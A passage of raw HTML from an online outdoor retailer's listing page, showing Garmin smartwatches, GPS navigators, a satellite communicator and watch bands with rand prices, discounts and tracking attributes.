1cnuym">.css-1cnuym{width:16px;height:16px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><style data-emotion="css 1dijq7q">.css-1dijq7q{color:#A6A7A6;font-size:12px;font-weight:400;margin-left:8px;display:inline-block;line-height:16px;}</style><p class="chakra-text css-1dijq7q">(<!-- -->2<!-- -->)</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107275932-C01" data-gtm-item="{&quot;item_id&quot;:&quot;107275932-C01&quot;,&quot;item_name&quot;:&quot;Garmin Fenix 8 Sapphire 43mm GPS Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:26999}" data-testid="sf-product-tile-107275932-C01" data-selenium-id="plp-product-tile-107275932-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-fenix-8-sapphire-43mm-gps-smartwatch/107275932-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-fenix-8-sapphire-43mm-gps-smartwatch/107275932-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Fenix 8 Sapphire 43mm GPS Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 26,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="101615116-C01" data-gtm-item="{&quot;item_id&quot;:&quot;101615116-C01&quot;,&quot;item_name&quot;:&quot;Garmin DriveSmart 66MT-S Southern Africa GPS Navigator&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Navigation&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:5299}" data-testid="sf-product-tile-101615116-C01" data-selenium-id="plp-product-tile-101615116-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-drivesmart-66mt-s-southern-africa-gps-navigator/101615116-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-drivesmart-66mt-s-southern-africa-gps-navigator/101615116-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin DriveSmart 66MT-S Southern Africa GPS Navigator</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 5,299.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="101795253-C01" data-gtm-item="{&quot;item_id&quot;:&quot;101795253-C01&quot;,&quot;item_name&quot;:&quot;Garmin InReach Mini 2 Satellite Communicator&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:8799}" data-testid="sf-product-tile-101795253-C01" data-selenium-id="plp-product-tile-101795253-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-inreach-mini-2-satellite-communicator/101795253-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-inreach-mini-2-satellite-communicator/101795253-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin InReach Mini 2 Satellite Communicator</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 8,799.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="104775071-C02" data-gtm-item="{&quot;item_id&quot;:&quot;104775071-C02&quot;,&quot;item_name&quot;:&quot;Garmin Venu 3S GPS Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Grey&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:10999}" data-testid="sf-product-tile-104775071-C02" data-selenium-id="plp-product-tile-104775071-C02"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-venu-3s-gps-smartwatch/104775071-C02.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-venu-3s-gps-smartwatch/104775071-C02.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Venu 3S GPS Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 10,999.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 11,499.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->4<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="104135148-C01" data-gtm-item="{&quot;item_id&quot;:&quot;104135148-C01&quot;,&quot;item_name&quot;:&quot;Garmin Zumo XT2 Motorcycle GPS Navigator&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Navigation&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:12899}" data-testid="sf-product-tile-104135148-C01" data-selenium-id="plp-product-tile-104135148-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-zumo-xt2-motorcycle-gps-navigator/104135148-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-zumo-xt2-motorcycle-gps-navigator/104135148-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Zumo XT2 Motorcycle GPS Navigator</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 12,899.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="104115088-C01" data-gtm-item="{&quot;item_id&quot;:&quot;104115088-C01&quot;,&quot;item_name&quot;:&quot;GARMIN eTrex SE Handheld Hiking Navigator&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Navigation&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:3499}" data-testid="sf-product-tile-104115088-C01" data-selenium-id="plp-product-tile-104115088-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-etrex-se-handheld-hiking-navigator/104115088-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-etrex-se-handheld-hiking-navigator/104115088-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">GARMIN eTrex SE Handheld Hiking Navigator</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 3,499.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 3,999.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->13<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106425437-C01" data-gtm-item="{&quot;item_id&quot;:&quot;106425437-C01&quot;,&quot;item_name&quot;:&quot;Garmin DriveSmart 76MT-S GPS Navigator&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Navigation&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:5799}" data-testid="sf-product-tile-106425437-C01" data-selenium-id="plp-product-tile-106425437-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-drivesmart-76mt-s-gps-navigator/106425437-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-drivesmart-76mt-s-gps-navigator/106425437-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin DriveSmart 76MT-S GPS Navigator</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 5,799.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107020606-C01" data-gtm-item="{&quot;item_id&quot;:&quot;107020606-C01&quot;,&quot;item_name&quot;:&quot;Garmin Zumo XT2 MT-S GPS Navigator&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Navigation&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:12899}" data-testid="sf-product-tile-107020606-C01" data-selenium-id="plp-product-tile-107020606-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-zumo-xt2-mt-s-gps-navigator/107020606-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-zumo-xt2-mt-s-gps-navigator/107020606-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Zumo XT2 MT-S GPS Navigator</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 12,899.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106585778-C01" data-gtm-item="{&quot;item_id&quot;:&quot;106585778-C01&quot;,&quot;item_name&quot;:&quot;Garmin Fenix 8 Sapphire 47mm GPS Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:26999}" data-testid="sf-product-tile-106585778-C01" data-selenium-id="plp-product-tile-106585778-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-fenix-8-sapphire-47mm-gps-smartwatch-/106585778-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-fenix-8-sapphire-47mm-gps-smartwatch-/106585778-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Fenix 8 Sapphire 47mm GPS Smartwatch </p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 26,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105265184-C01" data-gtm-item="{&quot;item_id&quot;:&quot;105265184-C01&quot;,&quot;item_name&quot;:&quot;Garmin etrex Solar GPS Navigator&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Navigation&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:5499}" data-testid="sf-product-tile-105265184-C01" data-selenium-id="plp-product-tile-105265184-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-etrex-solar-gps-navigator/105265184-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-etrex-solar-gps-navigator/105265184-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin etrex Solar GPS Navigator</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 5,499.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 6,199.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->11<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="104385389-C01" data-gtm-item="{&quot;item_id&quot;:&quot;104385389-C01&quot;,&quot;item_name&quot;:&quot;Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:16999}" data-testid="sf-product-tile-104385389-C01" data-selenium-id="plp-product-tile-104385389-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-fenix-7s-pro-sapphire-solar-edition-smartwatch/104385389-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-fenix-7s-pro-sapphire-solar-edition-smartwatch/104385389-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Fenix 7S Pro Sapphire Solar Edition Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 16,999.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 20,899.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->19<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105380731-C09" data-gtm-item="{&quot;item_id&quot;:&quot;105380731-C09&quot;,&quot;item_name&quot;:&quot;Garmin 18mm Quick Release Smartwatch Band&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;White&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:899}" data-testid="sf-product-tile-105380731-C09" data-selenium-id="plp-product-tile-105380731-C09"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-18mm-quick-release-smartwatch-band/105380731-C09.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-18mm-quick-release-smartwatch-band/105380731-C09.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin 18mm Quick Release Smartwatch Band</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 899.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105380731-C34" data-gtm-item="{&quot;item_id&quot;:&quot;105380731-C34&quot;,&quot;item_name&quot;:&quot;Garmin 18mm Quick Release Smartwatch Band&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Light Pink&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:899}" data-testid="sf-product-tile-105380731-C34" data-selenium-id="plp-product-tile-105380731-C34"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-18mm-quick-release-smartwatch-band/105380731-C34.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-18mm-quick-release-smartwatch-band/105380731-C34.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin 18mm Quick Release Smartwatch Band</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 899.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105380731-C88" data-gtm-item="{&quot;item_id&quot;:&quot;105380731-C88&quot;,&quot;item_name&quot;:&quot;Garmin 18mm Quick Release Smartwatch Band&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Yellow&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:399}" data-testid="sf-product-tile-105380731-C88" data-selenium-id="plp-product-tile-105380731-C88"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-18mm-quick-release-smartwatch-band/105380731-C88.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-18mm-quick-release-smartwatch-band/105380731-C88.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin 18mm Quick Release Smartwatch Band</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 399.00</p><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 899.00</p><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->56<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105370694-C56" data-gtm-item="{&quot;item_id&quot;:&quot;105370694-C56&quot;,&quot;item_name&quot;:&quot;Garmin 22mm Quick Release Smartwatch Band&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Light Blue&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:899}" data-testid="sf-product-tile-105370694-C56" data-selenium-id="plp-product-tile-105370694-C56"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-22mm-quick-release-smartwatch-band/105370694-C56.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-22mm-quick-release-smartwatch-band/105370694-C56.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin 22mm Quick Release Smartwatch Band</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 899.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105370694-C67" data-gtm-item="{&quot;item_id&quot;:&quot;105370694-C67&quot;,&quot;item_name&quot;:&quot;Garmin 22mm Quick Release Smartwatch Band&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Aqua&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; 